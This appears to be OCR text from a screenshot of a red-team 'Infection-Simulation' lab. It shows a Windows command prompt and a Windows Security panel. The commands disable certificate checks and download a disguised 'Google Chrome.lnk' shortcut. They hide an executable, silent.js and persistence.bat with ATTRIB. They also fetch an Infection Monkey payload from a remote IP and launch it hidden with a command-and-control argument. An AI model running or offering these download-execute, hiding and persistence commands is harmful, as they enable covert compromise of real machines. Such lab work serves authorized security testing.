 lock-red-1 on 10.0.2.101
File View VM
Infection-Simulation - G... root@lock-red-1: / 10:38 PM
root@lock-red-1: /
File Actions Edit View Help
root@lock-red-1: /home/user/Downloads × root@lock-red-1: / × root@lock-red-1: / ×
C:\Users\nlockard>
C:\Users\nlockard>powershell [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}; (New-Object System.Net.WebClient).DownloadFile(
'https://www.lockard.it/redteam/Google%20Chrome.lnk','.\Google Chrome.lnk');
C:\Users\nlockard>ATTRIB +h %USERPROFILE%/kMpAQqFRYPCBB.exe
ATTRIB +h %USERPROFILE%/silent.js
ATTRIB +h %USERPROFILE%/persistence.bat
ATTRIB +h %USERPROFILE%/kMpAQqFRYPCBB.exe
C:\Users\nlockard>ATTRIB +h %USERPROFILE%/silent.js
C:\Users\nlockard>ATTRIB +h %USERPROFILE%/persistence.bat
C:\Users\nlockard>move c:\Users\nlockard\Desktop\Google* c:\Users\nlockard\Documents\extra\
move "Google Chrome.lnk" Desktop\
powershell [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}; (New-Object System.Net.WebClient).DownloadFile('https://38.129.66
.7:5000/api/monkey/download/monkey-windows-64.exe','.\monkey.exe'); ;Start-Process -WindowStyle hidden -FilePath '.\evil.exe' -ArgumentList 'm0nk3y -s 38.129
.66.7:5000';
move c:\Users\nlockard\Desktop\Google* c:\Users\nlockard\Documents\extra\
c:\Users\nlockard\Desktop\Google Chrome.lnk
1 file(s) moved.
C:\Users\nlockard>move "Google Chrome.lnk" Desktop\
1 file(s) moved.
C:\Users\nlockard>
C:\Users\nlockard>powershell [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}; (New-Object System.Net.WebClient).DownloadFile(
'https://38.129.66.7:5000/api/monkey/download/monkey-windows-64.exe','.\monkey.exe'); ;Start-Process -WindowStyle hidden -FilePath '.\evil.exe' -ArgumentList
'm0nk3y -s 38.129.66.7:5000';
Start-Process : This command cannot be run due to the error: The system cannot find the file specified.
At line:1 char:216
+ ... key.exe'); ;Start-Process -WindowStyle hidden -FilePath '.\evil.exe' ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [Start-Process], InvalidOperationException
+ FullyQualifiedErrorId : InvalidOperationException,Microsoft.PowerShell.Commands.StartProcessCommand
C:\Users\nlockard>
C:\Users\nlockard>
To release cursor, press CTRL + ALT
glance
with the security and health of your device
protection
Account protection
No action needed.
Firewall & network
protection
No action needed.
control
Device security
View status and manage
hardware security features
Device performance &
health
No action needed.
3 items
10:36 PM
1/23/2022
10:38 PM
1/23/2022